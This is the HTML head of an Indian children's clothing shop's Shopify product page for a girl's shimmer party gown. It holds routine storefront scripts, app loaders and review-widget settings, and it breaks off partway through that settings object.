

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl
body_size: 44642
content:
<!doctype html>
<html 
  lang="en"
  class="">
<head>
  <script src='https://bridge.shopflo.com/js/shopflo.bundle.js' async></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="theme-color" content="#f274b7">

  <link rel="canonical" href="https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="icon" type="image/png" sizes="16x16" href="//www.devilsnangels.in/cdn/shop/files/favicon.jpg?crop=center&height=16&v=1689576112&width=16">
    <link rel="icon" type="image/png" sizes="32x32" href="//www.devilsnangels.in/cdn/shop/files/favicon.jpg?crop=center&height=32&v=1689576112&width=32">
    <link rel="apple-touch-icon" sizes="180x180" href="//www.devilsnangels.in/cdn/shop/files/favicon.jpg?crop=center&height=180&v=1689576112&width=180"><title>
    Shimmer Party Wear Gown for 2 Year Girl
 &ndash; Devils-n-Angels</title>

  
    <meta name="description" content="Shop shimmer party wear gown for 2 year girl online at Devils n Angels. Eye-catching design, perfect fit, and ideal for birthdays or events.">
  

  

<meta property="og:site_name" content="Devils-n-Angels">
<meta property="og:url" content="https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl">
<meta property="og:title" content="Shimmer Party Wear Gown for 2 Year Girl">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop shimmer party wear gown for 2 year girl online at Devils n Angels. Eye-catching design, perfect fit, and ideal for birthdays or events."><meta property="og:image" content="http://www.devilsnangels.in/cdn/shop/files/32A.webp?v=1694693124">
  <meta property="og:image:secure_url" content="https://www.devilsnangels.in/cdn/shop/files/32A.webp?v=1694693124">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="2,855.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shimmer Party Wear Gown for 2 Year Girl">
<meta name="twitter:description" content="Shop shimmer party wear gown for 2 year girl online at Devils n Angels. Eye-catching design, perfect fit, and ideal for birthdays or events.">

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78065336637/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"289b6b8b0f9d20ce5e0689f8a0fde2d6","betas":["rich-media-storefront-analytics"],"domain":"www.devilsnangels.in","predictiveSearch":true,"shopId":78065336637,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d1d79a.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Ge Team | New Changes | HV","id":183303438653,"schema_name":"Jhango Theme V1","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.devilsnangels.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.devilsnangels.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.devilsnangels.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.devilsnangels.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.devilsnangels.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=d1d79a.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=5906958\u0026shop=d1d79a.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=0\u0026uuid=f8042be2-206c-4cbf-9375-6d931569eea9\u0026shop=d1d79a.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-e0ffa4e18fb4bd0e6e833523213c8803.js?shop=d1d79a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78065336637,"offset":-18000,"reqid":"fe1a5db0-2c1f-4b89-bc19-10a86c97b4ae-1768352099","pageurl":"www.devilsnangels.in\/products\/shimmer-party-wear-gown-for-2-year-girl","u":"0d457af4450e","p":"product","rtyp":"product","rid":8686394966333};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.devilsnangels.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.devilsnangels.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.devilsnangels.in/cdn/shop/t/31/assets/crypto-js.min.js?v=122004714028331818701764051556"></script>

<script>
  Shopify.moneyFormat = '₹ {{amount}}'
  Shopify.routes = Shopify.routes || {}
  Shopify.routes.root_url = '/'
  Shopify.routes.cart_add_url = '/cart/add'
  Shopify.routes.cart_change_url = '/cart/change'
  Shopify.routes.cart_update_url = '/cart/update'
  Shopify.routes.cart_url = '/cart'
  Shopify.routes.predictive_search_url = '/search/suggest'
  theme = {
    locales: {
      accessibility: {
        remove: 'Remove',
      },
      times: {
        ago: 'ago',
        moments: 'moments',
        s: 's',
        second: 'second',
        seconds: 'seconds',
        m: 'm',
        minute: 'minute',
        minutes: 'minutes',
        h: 'h',
        hour: 'hour',
        hours: 'hours',
        d: 'd',
        day: 'day',
        days: 'days',
        expired: 'Offer has expired!'
      },
      product: {
        add_to_cart: 'Add to cart',
        buy_it_now: 'Buy it now',
        save: 'Save',
        sold_out: 'Sold out',
        unavilable: 'Unavilable',
        quantity: 'Quantity',
        unavailable: 'Unavailable',
        product_options: 'Product options',
        choose_options: 'Choose options',
        quick_view: 'Quick view',
        regular_price:'Regular price',
        sale_price: 'Sale price',
      },
      wishlist: {
        add: 'Add to wishlist',
        remove: 'Remove from wishlist',
      }
    }
  }
</script>

 
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-bootstrap.min.css?v=122038585997185117681764051556" rel="stylesheet">
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-bootstrap.bundle.min.js?v=20302992872060018881764051556" defer></script>
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-swiper.bundle.min.css?v=27124636983983341591764051556" rel="stylesheet">
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-swiper.bundle.min.js?v=57636454815115923131764051556" defer></script>
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-animate.min.css?v=117445339244174673761764051556" rel="stylesheet">


<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/variables.css?v=109424159096437613361764051556" rel="stylesheet">
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/base.css?v=164400723022477971061765440053" rel="stylesheet">
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/sections.css?v=179396640013228299421764051556" rel="stylesheet">
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/cart.css?v=70204778309609440891764051556" rel="stylesheet">
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/collection.css?v=134533081352798211761764051556" rel="stylesheet">
<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/product.css?v=115789136744106056011765448624" rel="stylesheet">


<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/base.js?v=111726582879963582741764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/sections.js?v=145817471747729239971764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/cart.js?v=138710775920284145661764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/collection.js?v=42268905374679080961764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/product.js?v=138617858390286964951764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/search.js?v=12871955365766585021764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/wishlist.js?v=110235597182320370861764051556" defer></script>
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/recently-viewed.js?v=98650683824831180171764051556" defer></script>


<link href="//www.devilsnangels.in/cdn/shop/t/31/assets/custom.css?v=114892702725069394561768196709" rel="stylesheet">
<script src="//www.devilsnangels.in/cdn/shop/t/31/assets/custom.js?v=23200670123097474361766732222" defer></script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":false,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":1,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F22411","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 